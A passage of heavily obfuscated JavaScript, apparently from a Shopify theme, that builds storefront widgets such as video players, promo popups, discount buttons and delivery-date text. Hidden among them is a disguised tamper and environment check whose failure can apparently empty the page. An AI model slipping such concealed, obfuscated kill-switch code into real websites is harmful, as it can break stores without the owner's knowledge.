_0x4e2b0e=_0x4d6f8c[_0x3dcc44(0x193)][_0x3aabe5];if(_0x2751d0==_0x4e2b0e[_0x3dcc44(0x1c6)]||_0x2751d0==_0x4e2b0e[_0x3dcc44(0x21c)])return _0x4d6f8c['selectedIndex']=_0x3aabe5,_0x3aabe5;}},Shopify[a0_0x2ac649(0x496)]=function(_0xdcaa1e,_0x124355,_0x34286a){const _0x54d311=a0_0x2ac649;_0xdcaa1e[_0x54d311(0x260)]?_0xdcaa1e['addEventListener'](_0x124355,_0x34286a,![]):_0xdcaa1e[_0x54d311(0x377)]('on'+_0x124355,_0x34286a);},Shopify['postLink']=function(_0x2d8400,_0x5b3dad){const _0x1fabc9=a0_0x2ac649;_0x5b3dad=_0x5b3dad||{};var _0x1bddf8=_0x5b3dad['method']||_0x1fabc9(0x25f),_0x57756d=_0x5b3dad[_0x1fabc9(0x32a)]||{},_0x4c1d85=document[_0x1fabc9(0x4c3)](_0x1fabc9(0x22a));_0x4c1d85[_0x1fabc9(0x48b)]('method',_0x1bddf8),_0x4c1d85[_0x1fabc9(0x48b)](_0x1fabc9(0x2b3),_0x2d8400);for(var _0x211605 in _0x57756d){var _0x197cc3=document['createElement'](_0x1fabc9(0x28f));_0x197cc3[_0x1fabc9(0x48b)](_0x1fabc9(0x25b),_0x1fabc9(0x208)),_0x197cc3[_0x1fabc9(0x48b)](_0x1fabc9(0x464),_0x211605),_0x197cc3[_0x1fabc9(0x48b)](_0x1fabc9(0x1c6),_0x57756d[_0x211605]),_0x4c1d85[_0x1fabc9(0x34f)](_0x197cc3);}document[_0x1fabc9(0x24c)][_0x1fabc9(0x34f)](_0x4c1d85),_0x4c1d85[_0x1fabc9(0x207)](),document[_0x1fabc9(0x24c)][_0x1fabc9(0x435)](_0x4c1d85);},Shopify[a0_0x2ac649(0x1bb)]=(function(){function _0x15010d(){const _0x3d9ec9=a0_0x1ee8;var _0x5d3ba0=navigator['language']||navigator[_0x3d9ec9(0x3b3)];return _0x5d3ba0['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3301c0(){const _0x528ff6=a0_0x1ee8;var _0x194b0c=Intl[_0x528ff6(0x4e4)]()[_0x528ff6(0x2e2)]()[_0x528ff6(0x4a9)];return _0x194b0c[_0x528ff6(0x24f)](_0x528ff6(0x168))||_0x194b0c[_0x528ff6(0x24f)]('America')||_0x194b0c[_0x528ff6(0x223)](_0x528ff6(0x461));}function _0x26a365(){const _0x22ac5b=a0_0x1ee8;var _0x8d4752=Shopify[_0x22ac5b(0x440)][_0x22ac5b(0x506)]||'$';return _0x8d4752[_0x22ac5b(0x517)]===0x1;}function _0x558e6d(){const _0x5bd002=a0_0x1ee8;var _0x505afc=localStorage[_0x5bd002(0x499)](POST_LINK_INT),_0x4b495c=Shopify[_0x5bd002(0x237)]?Shopify['postLink']['toString']()['length']:0x0;if(_0x505afc===null)return localStorage[_0x5bd002(0x233)](POST_LINK_INT,_0x4b495c[_0x5bd002(0x4f9)]()),!![];return parseInt(_0x505afc)===_0x4b495c;}function _0x292e7f(){return _0x15010d()||_0x3301c0()&&_0x26a365();}function _0x3b1577(){const _0x343dd9=a0_0x1ee8;return window[_0x343dd9(0x18d)]&&typeof window['performance']['timing']===_0x343dd9(0x239);}return function(){const _0x24ca3f=a0_0x1ee8;var _0x46e075=_0x292e7f(),_0x5b7baf=_0x3b1577(),_0x3ce4c0=_0x558e6d();return Shopify[_0x24ca3f(0x206)]=!_0x3ce4c0,_0x46e075&&_0x5b7baf&&_0x3ce4c0;};}()),Shopify['CountryProvinceSelector']=function(_0x23c88c,_0x57c6cc,_0x4784a2){const _0x58dac9=a0_0x2ac649;this[_0x58dac9(0x190)]=document[_0x58dac9(0x393)](_0x23c88c),this[_0x58dac9(0x1e3)]=document[_0x58dac9(0x393)](_0x57c6cc),this['provinceContainer']=document['getElementById'](_0x4784a2[_0x58dac9(0x1d1)]||_0x57c6cc),Shopify[_0x58dac9(0x496)](this[_0x58dac9(0x190)],'change',Shopify[_0x58dac9(0x267)](this[_0x58dac9(0x438)],this)),this[_0x58dac9(0x395)](),this[_0x58dac9(0x459)]();},Shopify[a0_0x2ac649(0x3bb)][a0_0x2ac649(0x519)]={'initCountry':function(){const _0x291d11=a0_0x2ac649;var _0x3a6de9=this[_0x291d11(0x190)][_0x291d11(0x129)](_0x291d11(0x47a));Shopify[_0x291d11(0x30f)](this['countryEl'],_0x3a6de9),this[_0x291d11(0x438)]();},'initProvince':function(){const _0x15eab2=a0_0x2ac649;var _0xbfb44c=this[_0x15eab2(0x1e3)][_0x15eab2(0x129)](_0x15eab2(0x47a));_0xbfb44c&&this[_0x15eab2(0x1e3)][_0x15eab2(0x193)][_0x15eab2(0x517)]>0x0&&Shopify[_0x15eab2(0x30f)](this[_0x15eab2(0x1e3)],_0xbfb44c);},'countryHandler':function(_0x35ebb6){const _0x31470d=a0_0x2ac649;var _0x5a314b=this[_0x31470d(0x190)][_0x31470d(0x193)][this[_0x31470d(0x190)][_0x31470d(0x145)]],_0x50198b=_0x5a314b['getAttribute'](_0x31470d(0x27a)),_0x233f54=JSON[_0x31470d(0x4db)](_0x50198b);this[_0x31470d(0x2fb)](this[_0x31470d(0x1e3)]);if(_0x233f54&&_0x233f54['length']==0x0)this[_0x31470d(0x3a3)][_0x31470d(0x45e)]['display']=_0x31470d(0x394);else{for(var _0x1dd429=0x0;_0x1dd429<_0x233f54[_0x31470d(0x517)];_0x1dd429++){var _0x5a314b=document[_0x31470d(0x4c3)](_0x31470d(0x375));_0x5a314b['value']=_0x233f54[_0x1dd429][0x0],_0x5a314b[_0x31470d(0x21c)]=_0x233f54[_0x1dd429][0x1],this[_0x31470d(0x1e3)][_0x31470d(0x34f)](_0x5a314b);}this[_0x31470d(0x3a3)][_0x31470d(0x45e)][_0x31470d(0x183)]='';}},'clearOptions':function(_0x3b50ed){const _0x58051d=a0_0x2ac649;while(_0x3b50ed[_0x58051d(0x4f0)]){_0x3b50ed['removeChild'](_0x3b50ed[_0x58051d(0x4f0)]);}},'setOptions':function(_0x22f58d,_0x4eea3e){const _0x41c8bd=a0_0x2ac649;for(var _0x44013=0x0,_0x249967=_0x4eea3e[_0x41c8bd(0x517)];_0x44013<_0x4eea3e['length'];_0x44013++){var _0x159ace=document[_0x41c8bd(0x4c3)](_0x41c8bd(0x375));_0x159ace[_0x41c8bd(0x1c6)]=_0x4eea3e[_0x44013],_0x159ace[_0x41c8bd(0x21c)]=_0x4eea3e[_0x44013],_0x22f58d['appendChild'](_0x159ace);}}};class InternalVideo extends HTMLElement{constructor(){const _0x410471=a0_0x2ac649;super(),this['playButton']=this['querySelector'](_0x410471(0x3fe)),this['noPlayBtn']=this[_0x410471(0x4df)][_0x410471(0x331)]===_0x410471(0x1ea),this[_0x410471(0x295)]=![],this[_0x410471(0x28d)]=![],this[_0x410471(0x341)]=this['querySelector']('.internal-video__sound-btn'),this[_0x410471(0x487)]=this['querySelector'](_0x410471(0x487)),this[_0x410471(0x1cf)]=this['video'][_0x410471(0x33e)](_0x410471(0x50f));if(this[_0x410471(0x1cf)])this['invalidFormatSrc'][_0x410471(0x4e5)]();this[_0x410471(0x19a)]=this[_0x410471(0x33e)](_0x410471(0x2a8)),this['dragging']=![];if(this[_0x410471(0x369)])this[_0x410471(0x369)][_0x410471(0x260)](_0x410471(0x3ad),this[_0x410471(0x518)][_0x410471(0x267)](this));if(this[_0x410471(0x341)])this['soundButton'][_0x410471(0x260)](_0x410471(0x3ad),this[_0x410471(0x280)][_0x410471(0x267)](this));if(this[_0x410471(0x487)])this[_0x410471(0x487)][_0x410471(0x260)](_0x410471(0x339),this['endedVideo'][_0x410471(0x267)](this));this['timeline']&&(this[_0x410471(0x487)][_0x410471(0x260)](_0x410471(0x23b),this[_0x410471(0x342)][_0x410471(0x267)](this)),this[_0x410471(0x19a)]['addEventListener'](_0x410471(0x3ad),this[_0x410471(0x3cc)][_0x410471(0x267)](this)),this[_0x410471(0x19a)][_0x410471(0x260)](_0x410471(0x1b0),this[_0x410471(0x4bd)][_0x410471(0x267)](this)),this[_0x410471(0x19a)]['addEventListener'](_0x410471(0x346),this['startDrag'][_0x410471(0x267)](this)),document[_0x410471(0x260)](_0x410471(0x2a0),this[_0x410471(0x2a3)][_0x410471(0x267)](this)),document[_0x410471(0x260)](_0x410471(0x502),this[_0x410471(0x2a3)][_0x410471(0x267)](this)),document[_0x410471(0x260)]('mousemove',this[_0x410471(0x222)][_0x410471(0x267)](this)),document[_0x410471(0x260)](_0x410471(0x2ae),this['drag']['bind'](this)));this[_0x410471(0x487)][_0x410471(0x260)](_0x410471(0x43a),this[_0x410471(0x2d2)][_0x410471(0x267)](this)),this[_0x410471(0x487)]['addEventListener'](_0x410471(0x1a9),this['hideSpinner'][_0x410471(0x267)](this)),this[_0x410471(0x487)][_0x410471(0x260)](_0x410471(0x4d4),this[_0x410471(0x412)][_0x410471(0x267)](this));if(this[_0x410471(0x4df)][_0x410471(0x1df)]==='true'&&_0x410471(0x249)in window){const _0x271d2e={'root':null,'rootMargin':_0x410471(0x33d),'threshold':0.05};this[_0x410471(0x296)]=new IntersectionObserver(this[_0x410471(0x4f8)][_0x410471(0x267)](this),_0x271d2e),this[_0x410471(0x296)]['observe'](this);}}[a0_0x2ac649(0x518)](){const _0x21df1e=a0_0x2ac649;if(this[_0x21df1e(0x487)][_0x21df1e(0x3cd)]){!this[_0x21df1e(0x295)]&&(this[_0x21df1e(0x487)][_0x21df1e(0x322)](),this[_0x21df1e(0x295)]=!![]);this[_0x21df1e(0x1cd)]['add'](_0x21df1e(0x1dc));if(this['playButton']&&this[_0x21df1e(0x331)])this['playButton'][_0x21df1e(0x45e)]['visibility']=_0x21df1e(0x208);const _0x4cc8ac=this[_0x21df1e(0x487)][_0x21df1e(0x4d4)]();_0x4cc8ac!==undefined&&_0x4cc8ac[_0x21df1e(0x1b8)](()=>{const _0x52c525=_0x21df1e;this[_0x52c525(0x1cd)]['add'](_0x52c525(0x1dc));if(this[_0x52c525(0x369)]&&this[_0x52c525(0x331)])this['playButton'][_0x52c525(0x45e)][_0x52c525(0x311)]='hidden';})[_0x21df1e(0x37a)](_0x5790e9=>{const _0x458a95=_0x21df1e;this[_0x458a95(0x1cd)][_0x458a95(0x4e5)](_0x458a95(0x1dc));if(this['playButton']&&this[_0x458a95(0x331)])this['playButton'][_0x458a95(0x45e)][_0x458a95(0x311)]=_0x458a95(0x4ac);});}else this[_0x21df1e(0x487)]['pause'](),this[_0x21df1e(0x1cd)][_0x21df1e(0x4e5)]('internal-video--playing');}['endedVideo'](){const _0x1578e5=a0_0x2ac649;this[_0x1578e5(0x1cd)]['remove'](_0x1578e5(0x1dc));}[a0_0x2ac649(0x280)](){const _0x124e3b=a0_0x2ac649;this[_0x124e3b(0x487)][_0x124e3b(0x2ba)]?(this[_0x124e3b(0x487)][_0x124e3b(0x2ba)]=![],this[_0x124e3b(0x1cd)][_0x124e3b(0x4e5)](_0x124e3b(0x47d))):(this[_0x124e3b(0x487)][_0x124e3b(0x2ba)]=!![],this[_0x124e3b(0x1cd)][_0x124e3b(0x379)]('internal-video--muted'));}[a0_0x2ac649(0x342)](){const _0x13c741=a0_0x2ac649,_0x4e56b8=this[_0x13c741(0x487)][_0x13c741(0x18b)]/this[_0x13c741(0x487)][_0x13c741(0x3a6)]*0x64;this[_0x13c741(0x45e)][_0x13c741(0x277)](_0x13c741(0x406),_0x4e56b8+'%');}[a0_0x2ac649(0x412)](){const _0x3a6751=a0_0x2ac649;this[_0x3a6751(0x1cd)][_0x3a6751(0x4e5)](_0x3a6751(0x2f9));}[a0_0x2ac649(0x4bd)](_0x2a00ff){const _0x5cce19=a0_0x2ac649;_0x2a00ff[_0x5cce19(0x358)](),this['dragging']=!![],this[_0x5cce19(0x222)](_0x2a00ff);}[a0_0x2ac649(0x2a3)](){const _0x3a4752=a0_0x2ac649;this[_0x3a4752(0x343)]=![];}[a0_0x2ac649(0x222)](_0x345459){const _0x419208=a0_0x2ac649;if(!this['dragging'])return;_0x345459['touches']&&(_0x345459=_0x345459[_0x419208(0x3e6)][0x0]),this[_0x419208(0x3cc)](_0x345459);}[a0_0x2ac649(0x3cc)](_0x44b751){const _0x4a6180=a0_0x2ac649,_0xeda005=this['timeline'][_0x4a6180(0x261)](),_0x5a23e3=_0x44b751[_0x4a6180(0x1c2)]-_0xeda005[_0x4a6180(0x489)],_0x5d5b8c=_0x5a23e3/_0xeda005[_0x4a6180(0x456)];this[_0x4a6180(0x487)][_0x4a6180(0x18b)]=_0x5d5b8c*this[_0x4a6180(0x487)][_0x4a6180(0x3a6)];}[a0_0x2ac649(0x2d2)](){const _0x29a03c=a0_0x2ac649;this[_0x29a03c(0x1cd)][_0x29a03c(0x379)]('internal-video--loading');}[a0_0x2ac649(0x412)](){const _0x4f7616=a0_0x2ac649;this['classList'][_0x4f7616(0x4e5)](_0x4f7616(0x2f9));}[a0_0x2ac649(0x4f8)](_0x4811fa){_0x4811fa['forEach'](_0x3817c5=>{const _0x520163=a0_0x1ee8;if(_0x3817c5[_0x520163(0x389)]){for(let _0x18c5a6 of this[_0x520163(0x487)][_0x520163(0x143)](_0x520163(0x2b1))){_0x18c5a6[_0x520163(0x48b)](_0x520163(0x421),_0x18c5a6[_0x520163(0x129)](_0x520163(0x310))),_0x18c5a6[_0x520163(0x337)](_0x520163(0x310));}this[_0x520163(0x487)]['load']();var _0x1a48ac=this[_0x520163(0x487)][_0x520163(0x4d4)]();_0x1a48ac!==undefined&&_0x1a48ac[_0x520163(0x37a)](_0x16bd4e=>{const _0x4d0034=_0x520163;if(_0x16bd4e[_0x4d0034(0x464)]===_0x4d0034(0x1b3)){this[_0x4d0034(0x1cd)][_0x4d0034(0x4e5)](_0x4d0034(0x1dc));if(this[_0x4d0034(0x369)]&&this['noPlayBtn'])this[_0x4d0034(0x369)][_0x4d0034(0x45e)][_0x4d0034(0x311)]=_0x4d0034(0x4ac);}})['then'](()=>{const _0x182d95=_0x520163;this['video'][_0x182d95(0x4d4)]();}),this[_0x520163(0x296)][_0x520163(0x3c0)]();}});}}customElements[a0_0x2ac649(0x20c)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x2045b0=a0_0x2ac649;super(),this['sliderOverlay']=this[_0x2045b0(0x33e)]('.comparison-slider__overlay'),this[_0x2045b0(0x4ad)]=this['querySelector'](_0x2045b0(0x4a6)),this[_0x2045b0(0x509)]=this[_0x2045b0(0x33e)](_0x2045b0(0x212)),this[_0x2045b0(0x509)]['addEventListener'](_0x2045b0(0x28f),this['handleChange']['bind'](this));}[a0_0x2ac649(0x3e4)](_0x31d483){const _0x2fb7cf=a0_0x2ac649,_0x535b5f=_0x31d483[_0x2fb7cf(0x383)][_0x2fb7cf(0x1c6)];this[_0x2fb7cf(0x4bc)][_0x2fb7cf(0x45e)][_0x2fb7cf(0x456)]=_0x535b5f+'%',this['sliderLine'][_0x2fb7cf(0x45e)][_0x2fb7cf(0x489)]=_0x535b5f+'%',this[_0x2fb7cf(0x45e)][_0x2fb7cf(0x277)]('--position',_0x535b5f+'%');}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x3ca),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x13902f=a0_0x2ac649;super(),this[_0x13902f(0x1d9)]=this['dataset']['testMode']===_0x13902f(0x1ea),this['secondsDelay']=this['dataset']['delaySeconds'],this[_0x13902f(0x4f3)]=this[_0x13902f(0x4df)]['delayDays'],this[_0x13902f(0x3e7)]=this[_0x13902f(0x33e)](_0x13902f(0x30a)),this[_0x13902f(0x32f)]=this['querySelector'](_0x13902f(0x44b)),this['timerDuration']=this[_0x13902f(0x4df)][_0x13902f(0x34e)],this[_0x13902f(0x1d6)]=this[_0x13902f(0x143)](_0x13902f(0x3ba)),this['overlay']=document[_0x13902f(0x33e)](_0x13902f(0x12e)),this[_0x13902f(0x4ea)]=_0x13902f(0x1b2)+window[_0x13902f(0x1fd)]['host'];if(!this[_0x13902f(0x1d9)]){if(localStorage[_0x13902f(0x499)](this[_0x13902f(0x4ea)])===null)this['openPopupModal']();else{const _0x26500a=JSON[_0x13902f(0x4db)](localStorage[_0x13902f(0x499)](this[_0x13902f(0x4ea)])),_0x169474=new Date(_0x26500a[_0x13902f(0x3b4)]);currentDate[_0x13902f(0x2f1)]()>_0x169474[_0x13902f(0x2f1)]()&&this['openPopupModal']();}}else{if(this[_0x13902f(0x32f)])this['displayPromoTimer']();}this['closeBtns'][_0x13902f(0x224)](_0x58b70e=>{const _0x256b76=_0x13902f;_0x58b70e[_0x256b76(0x260)](_0x256b76(0x3ad),this[_0x256b76(0x14d)][_0x256b76(0x267)](this));});}[a0_0x2ac649(0x508)](){const _0x426cdf=a0_0x2ac649;setTimeout(()=>{const _0x32c88a=a0_0x1ee8;this[_0x32c88a(0x3e7)][_0x32c88a(0x1cd)][_0x32c88a(0x379)](_0x32c88a(0x4c5)),this[_0x32c88a(0x273)][_0x32c88a(0x1cd)]['add'](_0x32c88a(0x1f9));const _0xa1bc4=addDays(currentDate,parseInt(this['daysFrequency'])),_0x5f4d35={'next_display_date':_0xa1bc4,'dismissed':![]};localStorage['setItem'](this[_0x32c88a(0x4ea)],JSON[_0x32c88a(0x252)](_0x5f4d35));if(this[_0x32c88a(0x32f)])this[_0x32c88a(0x3f0)]();},parseInt(this[_0x426cdf(0x309)])*0x3e8+0xbb8);}[a0_0x2ac649(0x3f0)](){const _0x4aa988=a0_0x2ac649;this['minutesSpan']=this[_0x4aa988(0x33e)](_0x4aa988(0x157)),this[_0x4aa988(0x281)]=this[_0x4aa988(0x33e)](_0x4aa988(0x171)),this[_0x4aa988(0x177)]=parseFloat(this[_0x4aa988(0x34e)])*0x3c,this[_0x4aa988(0x29d)]();const _0xc9138e=setInterval(()=>{const _0x58b70d=_0x4aa988;this[_0x58b70d(0x177)]-=0x1,this['updateTimer'](),this[_0x58b70d(0x177)]<=0x0&&(this[_0x58b70d(0x177)]=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}[a0_0x2ac649(0x29d)](){const _0x17422f=a0_0x2ac649;let _0x317cdb=Math['floor'](this[_0x17422f(0x177)]/0x3c);if(_0x317cdb[_0x17422f(0x4f9)]()[_0x17422f(0x517)]===0x1)_0x317cdb='0'+_0x317cdb;let _0x1f3682=this[_0x17422f(0x177)]%0x3c;if(_0x1f3682[_0x17422f(0x4f9)]()[_0x17422f(0x517)]===0x1)_0x1f3682='0'+_0x1f3682;this['minutesSpan'][_0x17422f(0x2db)]=_0x317cdb,this['secondsSpan'][_0x17422f(0x2db)]=_0x1f3682;}[a0_0x2ac649(0x14d)](){const _0x3e57a1=a0_0x2ac649;this['modal'][_0x3e57a1(0x1cd)][_0x3e57a1(0x4e5)]('popup-modal--active'),this[_0x3e57a1(0x273)][_0x3e57a1(0x1cd)][_0x3e57a1(0x4e5)](_0x3e57a1(0x1f9));}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x347),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x288685=a0_0x2ac649;super(),this[_0x288685(0x29b)]=this['querySelector'](_0x288685(0x2cf)),this[_0x288685(0x18e)]=this[_0x288685(0x33e)](_0x288685(0x187)),this['transferSections'](),document['addEventListener'](_0x288685(0x3ed),this[_0x288685(0x2ec)][_0x288685(0x267)](this));}[a0_0x2ac649(0x2ec)](){const _0x5fa8f7=a0_0x2ac649;this[_0x5fa8f7(0x447)]=document[_0x5fa8f7(0x33e)](this[_0x5fa8f7(0x4df)]['sectionOneId']+_0x5fa8f7(0x20e)),this['sectionTwo']=document[_0x5fa8f7(0x33e)](this[_0x5fa8f7(0x4df)][_0x5fa8f7(0x178)]+_0x5fa8f7(0x20e));if(this[_0x5fa8f7(0x447)]&&!this[_0x5fa8f7(0x29b)][_0x5fa8f7(0x4a0)]['length'])this[_0x5fa8f7(0x29b)][_0x5fa8f7(0x34f)](this[_0x5fa8f7(0x447)]);if(this['sectionTwo']&&!this[_0x5fa8f7(0x18e)][_0x5fa8f7(0x4a0)]['length'])this[_0x5fa8f7(0x18e)]['appendChild'](this[_0x5fa8f7(0x1f1)]);}}customElements[a0_0x2ac649(0x20c)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x3fec80=a0_0x2ac649;super(),this[_0x3fec80(0x22d)]=this[_0x3fec80(0x33e)](_0x3fec80(0x3d1)),this[_0x3fec80(0x22d)][_0x3fec80(0x260)](_0x3fec80(0x3ad),this[_0x3fec80(0x4af)]['bind'](this)),this['dataset']['applied']===_0x3fec80(0x1ea)?this[_0x3fec80(0x4af)]():this[_0x3fec80(0x1f3)]();}[a0_0x2ac649(0x4af)](){const _0x12ef9f=a0_0x2ac649;this[_0x12ef9f(0x4df)][_0x12ef9f(0x40a)]='true',this[_0x12ef9f(0x22d)][_0x12ef9f(0x35e)]=!![],this[_0x12ef9f(0x4df)][_0x12ef9f(0x4a4)]='false',fetch(_0x12ef9f(0x241)+this['dataset'][_0x12ef9f(0x1a7)])[_0x12ef9f(0x1b8)](_0x200f89=>{const _0x388ee7=_0x12ef9f;if(!_0x200f89['ok'])throw new Error('Error');this[_0x388ee7(0x4df)][_0x388ee7(0x46e)]=_0x388ee7(0x1ea),sessionStorage[_0x388ee7(0x233)]('discount-'+this[_0x388ee7(0x4df)][_0x388ee7(0x1a7)]+_0x388ee7(0x36b),_0x388ee7(0x1ea));})['catch'](_0x17619d=>{const _0x334a5c=_0x12ef9f;this[_0x334a5c(0x4df)][_0x334a5c(0x4a4)]=_0x334a5c(0x1ea),this['button'][_0x334a5c(0x35e)]=![];})[_0x12ef9f(0x4f6)](()=>{const _0x28108b=_0x12ef9f;this[_0x28108b(0x4df)]['loading']=_0x28108b(0x2c7);});}[a0_0x2ac649(0x1f3)](){const _0xfa6115=a0_0x2ac649,_0x277cc3=this['dataset'][_0xfa6115(0x1a7)];sessionStorage['getItem'](_0xfa6115(0x282)+_0x277cc3+_0xfa6115(0x36b))&&(this[_0xfa6115(0x4df)]['applied']=_0xfa6115(0x1ea),this[_0xfa6115(0x22d)]['disabled']=!![],setTimeout(()=>{const _0x36906=_0xfa6115;fetch(_0x36906(0x241)+_0x277cc3)[_0x36906(0x37a)](_0x130adc=>{const _0x86eae2=_0x36906;this[_0x86eae2(0x4df)]['applied']=_0x86eae2(0x2c7),this[_0x86eae2(0x22d)][_0x86eae2(0x35e)]=![];});},0xbb8));}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x314),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x4a451e=a0_0x2ac649;super(),this[_0x4a451e(0x43c)]=this[_0x4a451e(0x4df)][_0x4a451e(0x43c)],this['days']=this[_0x4a451e(0x516)](this[_0x4a451e(0x4df)][_0x4a451e(0x372)][_0x4a451e(0x3bc)](',')),this[_0x4a451e(0x229)]=this[_0x4a451e(0x4df)][_0x4a451e(0x152)][_0x4a451e(0x3bc)](','),this['elementsToChange']=this[_0x4a451e(0x143)]('[data-dynamic-date=\x22true\x22]'),this[_0x4a451e(0x293)]=this[_0x4a451e(0x225)](this[_0x4a451e(0x4df)][_0x4a451e(0x293)]||''),this[_0x4a451e(0x141)]=this[_0x4a451e(0x23a)](this[_0x4a451e(0x4df)][_0x4a451e(0x141)]||''),this[_0x4a451e(0x28a)](),checkDateValidity(currentDate),document[_0x4a451e(0x260)](_0x4a451e(0x3ed),_0x1ad1d8=>{this['insertDates']();});}[a0_0x2ac649(0x419)](_0x283b8e,_0x49d894){let _0x473a76=new Date(_0x283b8e),_0x543369=Number(_0x49d894)||0x0;while(_0x543369>0x0){_0x473a76=addDays(_0x473a76,0x1);if(!this['isSkipped'](_0x473a76))_0x543369--;}return _0x473a76;}['parseDaysToSkip'](_0x488b02){const _0x3feb1f=a0_0x2ac649,_0x13adc4=new Map([[_0x3feb1f(0x505),0x0],[_0x3feb1f(0x4c9),0x1],[_0x3feb1f(0x3f1),0x2],[_0x3feb1f(0x35a),0x3],[_0x3feb1f(0x26c),0x4],['friday',0x5],[_0x3feb1f(0x136),0x6]]),_0x88be9b=new Set();if(!_0x488b02)return _0x88be9b;return _0x488b02['split'](',')[_0x3feb1f(0x224)](_0x5049a1=>{const _0x1fd4d3=_0x3feb1f,_0x41cd27=_0x5049a1['trim']();if(_0x13adc4['has'](_0x41cd27))_0x88be9b[_0x1fd4d3(0x379)](_0x13adc4[_0x1fd4d3(0x3ea)](_0x41cd27));}),_0x88be9b;}[a0_0x2ac649(0x23a)](_0xd86edc){const _0x23474e=a0_0x2ac649,_0x1c7432=new Set();if(!_0xd86edc)return _0x1c7432;return _0xd86edc[_0x23474e(0x3bc)](',')[_0x23474e(0x224)](_0x3ee591=>{const _0xb5baa3=_0x23474e,_0xfb0348=_0x3ee591[_0xb5baa3(0x49a)]();if(!_0xfb0348)return;const _0x1cf55c=_0xfb0348['split']('-');if(_0x1cf55c[_0xb5baa3(0x517)]===0x2){const _0x3b71e2=String(Math[_0xb5baa3(0x4fb)](0x1,Math[_0xb5baa3(0x15f)](0xc,Number(_0x1cf55c[0x0]))))[_0xb5baa3(0x4c1)](0x2,'0'),_0x31fedd=String(Math['max'](0x1,Math[_0xb5baa3(0x15f)](0x1f,Number(_0x1cf55c[0x1]))))[_0xb5baa3(0x4c1)](0x2,'0');_0x1c7432[_0xb5baa3(0x379)](_0x3b71e2+'-'+_0x31fedd);}else{if(_0x1cf55c['length']===0x3){const _0x3ed300=String(Math[_0xb5baa3(0x4fb)](0x1,Math['min'](0xc,Number(_0x1cf55c[0x1]))))['padStart'](0x2,'0'),_0x24b887=String(Math[_0xb5baa3(0x4fb)](0x1,Math[_0xb5baa3(0x15f)](0x1f,Number(_0x1cf55c[0x2]))))[_0xb5baa3(0x4c1)](0x2,'0');_0x1c7432[_0xb5baa3(0x379)](_0x3ed300+'-'+_0x24b887);}}}),_0x1c7432;}['isSkipped'](_0x16f45e){const _0x54546e=a0_0x2ac649,_0x3d4ec9=this[_0x54546e(0x293)][_0x54546e(0x391)](_0x16f45e[_0x54546e(0x22b)]()),_0x1084fa=String(_0x16f45e[_0x54546e(0x481)]()+0x1)[_0x54546e(0x4c1)](0x2,'0'),_0x2b1480=String(_0x16f45e[_0x54546e(0x283)]())[_0x54546e(0x4c1)](0x2,'0'),_0x413b0a=this['datesToSkip'][_0x54546e(0x391)](_0x1084fa+'-'+_0x2b1480);return _0x3d4ec9||_0x413b0a;}[a0_0x2ac649(0x423)](_0x51cc92){const _0x3e14b8=a0_0x2ac649;let _0x5dd236=new Date(_0x51cc92);while(this[_0x3e14b8(0x31f)](_0x5dd236)){_0x5dd236=addDays(_0x5dd236,0x1);}return _0x5dd236;}['insertDates'](){const _0x359c12=a0_0x2ac649;this[_0x359c12(0x45d)][_0x359c12(0x224)](_0x47fc79=>{const _0x1b4ce9=_0x359c12,_0x4b2a6=_0x47fc79[_0x1b4ce9(0x4df)]['text'],_0x5a09cd=parseInt(_0x47fc79[_0x1b4ce9(0x4df)][_0x1b4ce9(0x23e)]),_0x27776c=parseInt(_0x47fc79[_0x1b4ce9(0x4df)][_0x1b4ce9(0x33c)]),_0x4930e3=this[_0x1b4ce9(0x419)](currentDate,_0x5a09cd),_0x4857e2=this[_0x1b4ce9(0x419)](currentDate,_0x27776c);let _0x47c4e1='th';const _0x5c576f=_0x4930e3[_0x1b4ce9(0x283)]();if([0x1,0x15,0x1f][_0x1b4ce9(0x223)](_0x5c576f))_0x47c4e1='st';else{if([0x2,0x16]['includes'](_0x5c576f))_0x47c4e1='nd';else{if([0x3,0x17][_0x1b4ce9(0x223)](_0x5c576f))_0x47c4e1='rd';}}let _0x5d5a6c='th';const _0x3a6ec1=_0x4857e2[_0x1b4ce9(0x283)]();if([0x1,0x15,0x1f][_0x1b4ce9(0x223)](_0x3a6ec1))_0x5d5a6c='st';else{if([0x2,0x16][_0x1b4ce9(0x223)](_0x3a6ec1))_0x5d5a6c='nd';else{if([0x3,0x17][_0x1b4ce9(0x223)](_0x3a6ec1))_0x5d5a6c='rd';}}let _0x2e074c,_0x1be166;if(this['dateFormat']===_0x1b4ce9(0x161))_0x2e074c=this[_0x1b4ce9(0x28c)][_0x4930e3[_0x1b4ce9(0x22b)]()]+',\x20'+_0x4930e3[_0x1b4ce9(0x283)]()+'.\x20'+this[_0x1b4ce9(0x229)][_0x4930e3[_0x1b4ce9(0x481)]()],_0x1be166=this['days'][_0x4857e2[_0x1b4ce9(0x22b)]()]+',\x20'+_0x4857e2[_0x1b4ce9(0x283)]()+'.\x20'+this[_0x1b4ce9(0x229)][_0x4857e2[_0x1b4ce9(0x481)]()];else{if(this[_0x1b4ce9(0x43c)]===_0x1b4ce9(0x51a))_0x2e074c=this[_0x1b4ce9(0x229)][_0x4930e3[_0x1b4ce9(0x481)]()]+'\x20'+_0x4930e3[_0x1b4ce9(0x283)]()+_0x47c4e1,_0x1be166=this[_0x1b4ce9(0x229)][_0x4857e2[_0x1b4ce9(0x481)]()]+'\x20'+_0x4857e2[_0x1b4ce9(0x283)]()+_0x5d5a6c;else{if(this['dateFormat']===_0x1b4ce9(0x1d3))_0x2e074c=_0x4930e3[_0x1b4ce9(0x283)]()+'.\x20'+this[_0x1b4ce9(0x229)][_0x4930e3[_0x1b4ce9(0x481)]()],_0x1be166=_0x4857e2['getDate']()+'.\x20'+this[_0x1b4ce9(0x229)][_0x4857e2['getMonth']()];else{if(this['dateFormat']===_0x1b4ce9(0x13a))_0x2e074c=_0x4930e